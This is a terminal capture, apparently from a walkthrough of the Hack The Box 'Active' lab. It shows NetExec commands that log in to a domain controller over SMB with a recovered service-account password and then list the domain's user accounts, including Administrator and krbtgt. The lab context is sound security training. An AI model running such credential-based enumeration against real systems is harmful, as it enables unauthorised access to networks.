 ┌──(root㉿kali)-[~]
└─# nxc smb 10.10.10.100 -u "SVC_TGS" -p "GPPstillStandingStrong2k18"
SMB         10.10.10.100    445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True)
(SMBv1:False) (Null Auth:True)
SMB         10.10.10.100    445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
┌──(root㉿kali)-[~]
└─# nxc smb 10.10.10.100 -u "SVC_TGS" -p "GPPstillStandingStrong2k18" --users
SMB         10.10.10.100    445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True)
(SMBv1:False) (Null Auth:True)
SMB         10.10.10.100    445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB         10.10.10.100    445    DC               -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.10.100    445    DC               Administrator                 2018-07-18 19:06:40 0       Built-in account for administerin
g the computer/domain
SMB         10.10.10.100    445    DC               Guest                         <never>             0       Built-in account for guest access
 to the computer/domain
SMB         10.10.10.100    445    DC               krbtgt                        2018-07-18 18:50:36 0       Key Distribution Center Service A
ccount
SMB         10.10.10.100    445    DC               SVC_TGS                       2018-07-18 20:14:38 0
SMB         10.10.10.100    445    DC               [*] Enumerated 4 local users: ACTIVE